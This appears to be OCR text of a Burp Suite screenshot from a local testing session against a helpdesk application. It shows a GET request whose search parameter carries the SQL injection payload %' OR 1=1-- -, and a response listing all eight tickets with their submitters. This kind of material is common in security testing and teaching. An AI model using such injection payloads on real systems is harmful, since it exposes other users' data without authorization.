 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions
Pro version only
Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=%25%27+OR+1%3D1--+- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=Vowmk0qOrnDERph6VkZ78x8uX0hu2MEa; sessionid=
hiwriqo2jhy2cbt8brcoulu6qat3ed8f
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Saved Queries
Manage
Saved
Queries
New Ticket
My Tickets
Kanban
Board
Reports
Knowledge
Base
Results for: %' OR 1=1-- -
8 matches.
ID Title Submitter Status
2 Attachment upload m.haddad@northwind.invalid 1
fails over 5 MB
3 Export of closed s.ferreira@lakeside.invalid 2
tickets is empty
5 Need a VAT receipt accounts@northwind.invalid 3
for March
7 Certificate expires in ops@meridian.invalid 1
9 days
8 Knowledge base j.doe@northwind.invalid 4
search returns
nothing
1 Cannot sign in after j.doe@northwind.invalid 1
password reset
4 Invoice 4471 accounts@lakeside.invalid 1
charged twice
6 Nightly backup job ops@meridian.invalid 1
Inspector
Notes
Event log All issues
Memory: 188.8MB of 4.00GB
Disabled